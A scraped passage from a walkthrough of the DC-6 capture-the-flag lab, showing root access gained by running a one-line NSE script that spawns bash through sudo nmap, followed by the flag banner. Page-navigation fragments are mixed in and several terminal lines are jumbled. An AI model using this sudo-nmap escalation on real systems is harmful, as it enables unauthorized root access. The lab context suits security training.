 backups.sh
jens@dc-6:~$ echo 'os.execute("/bin/bash")' > root.nse
jens@dc-6:~$ sudo nmap --script=/home/jens/root.nse
Kali Docs
Kali NetHunter
Exploit-DB
Starting Nmap 7.40 ( https://nmap.org ) at 2022-03-15 15:58 AEST
root@dc-6:/home/jens# backups.sh  root.nse
root@dc-6:/home/jens# bash: cd: too many arguments
root@dc-6:/home/jens# root@dc-6:~# theflag.txt
root@dc-6:~#
Yb        dP 888888 88     88         8888b.   dP"Yb  88b 88 888888 d8b
 Yb  db  dP  88__   88     88          8I  Yb dP   Yb 88Yb88 88__   Y8P
  YbdPYbdP   88""   88  .o 88  .o      8I  dY Yb   dP 88 Y88 88""   `"'
   YP  YP    888888 88ood8 88ood8     8888Y"   YbodP  88  Y8 888888 (8)
Congratulations!!!
Hope you enjoyed DC-6.  Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.
root@dc-6:~#
24.